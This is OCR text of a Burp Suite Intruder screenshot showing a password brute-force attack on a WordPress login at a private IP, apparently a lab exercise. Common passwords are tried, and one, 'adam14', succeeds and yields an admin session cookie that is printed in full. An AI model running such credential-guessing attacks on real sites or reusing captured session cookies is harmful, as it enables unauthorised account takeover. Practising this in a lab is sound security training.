 3. Intruder attack of http://192.168.120.138 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
179 adam14 302 1444
3 password 200 8411
5 a1b2c3 200 8411
7 Password1 200 8411
9 abc123 200 8411
11 qwerty 200 8411
13 football 200 8411
15 soccer 200 8411
17 iloveyou 200 8411
18 monkey 200 8411
19 shadow 200 8411
20 g_czechout 200 8411
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Sep 2023 00:33:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/wordpress/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
admin%7C1696811620%7C7kzLTIrowK8ZMAbegXLeaDM0M4BO34TPWGGkM7cDVAL%7C38d03f1bc17f7a74229a382b0769e0c9036be
576d94f807219ce76ae031ea086; expires=Mon, 09-Oct-2023 12:33:40 GMT; Max-Age=1252800;
path=/wordpress/wp-content/plugins; HttpOnly
Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
Search... 0 highlights
Finished